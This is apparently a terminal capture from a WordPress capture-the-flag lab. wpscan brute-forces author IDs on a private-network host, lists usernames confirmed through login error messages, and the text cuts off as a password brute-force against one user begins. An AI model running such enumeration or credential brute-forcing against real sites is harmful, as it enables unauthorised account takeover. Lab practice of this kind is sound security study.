 /bin/bash
/bin/bash 136x33
[+] Enumerating Users (via Passive and Aggressive Methods)
 Brute Forcing Author IDs - Time: 00:00:00 <====================================================================> (10 / 10) 100.00% Time
: 00:00:00
[i] User(s) Identified:
[+] the cold in person
 | Found By: Rss Generator (Passive Detection)
[+] philip
 | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 | Confirmed By: Login Error Messages (Aggressive Detection)
[+] c0ldd
 | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 | Confirmed By: Login Error Messages (Aggressive Detection)
[+] hugo
 | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 | Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Nov 29 15:05:20 2020
[+] Requests Done: 3121
[+] Cached Requests: 10
[+] Data Sent: 791.531 KB
[+] Data Received: 696.812 KB
[+] Memory used: 236.727 MB
[+] Elapsed time: 00:00:10
┌─[nullghost@parrot]─[~/Desktop/vuln]
└──╼ $wpscan --url http://192.168.43.127 -U c0ldd -P /usr/